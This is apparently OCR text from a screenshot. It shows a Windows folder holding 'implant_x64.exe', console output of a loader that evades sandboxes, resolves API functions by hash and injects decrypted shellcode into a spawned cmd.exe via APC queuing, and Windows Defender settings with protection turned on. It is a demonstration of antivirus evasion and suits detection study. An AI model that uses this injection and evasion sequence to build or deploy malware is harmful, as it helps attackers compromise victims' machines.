 Clipboard
Organize
New
Open
Select
This PC
1TB SSD WIN 10 (C:)
Users
PC
Desktop
windef_enabled
Search windef_enable
Name
Date modified
Type
Size
implant_x64
9/1/2024 7:39 pm
Application
547 KB
ss
oud Files
Personal
ts
Singapore P
ents
Prep
s
Teams Chat
1
ts
nts
ds
WIN 10 (C:)
DATA (D:)
esktop-data
C:\Users\PC\Desktop\windef_enabled\implant_x64.exe
[================================================> ] 9700000000/10000000000 (97.00%
[=================================================>] 9800000000/10000000000 (98.00%
[=================================================>] 9900000000/10000000000 (99.00%
Total time taken: 10.760000 seconds
[*] Sandbox evasion routine complete
[*] Resolving WinAPI functions ...
[-] Tasked to resolve hash: 0x215613a9e
[+] Found: CreateProcessA (0x215613a9e) at 0x7ffbcd6bca70
[-] Tasked to resolve hash: 0x44fc51c32
[+] Found: VirtualAllocEx (0x44fc51c32) at 0x7ffbcd6dbb10
[-] Tasked to resolve hash: 0x593b94aae
[+] Found: WriteProcessMemory (0x593b94aae) at 0x7ffbcd6dbd70
[-] Tasked to resolve hash: 0x45688564c
[+] Found: QueueUserAPC (0x45688564c) at 0x7ffbcd6be3f0
[-] Tasked to resolve hash: 0x24b52292
[+] Found: ResumeThread (0x24b52292) at 0x7ffbcd6be3d0
[-] Tasked to resolve hash: 0xd8670435
[+] Found: WaitForSingleObject (0xd8670435) at 0x7ffbcd6c4de0
[-] Tasked to resolve hash: 0x2fba412b3
[+] Found: CloseHandle (0x2fba412b3) at 0x7ffbcd6c4bf0
[-] Tasked to resolve hash: 0x48238ac7f
[+] Found: VirtualFreeEx (0x48238ac7f) at 0x7ffbcd6dbb30
[+] Successfully resolved 8 hashes
[!!!] Beginning loader routine now.
[-] Tasked to spawn: C:\Windows\system32\cmd.exe
[+] OK: PID 13788
[-] Tasked to allocate memory to PID: 13788
[+] OK: Address 0000018ebce30000
[-] Beginning decryption routine.
[+] Shellcode decryption complete.
[-] Tasked to write shellcode to allocated memory in the target process...
[+] OK: Wrote 307200 bytes to 0000018ebce30000.
[+] Queuing APC to the target thread...
[+] Successfully queued an APC to address 0000018ebce30000.
[+] Resuming the suspended thread (Thread ID: 7284) in the target process...
[+] Thread resumed.
[+] Waiting for the target process to exit...
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually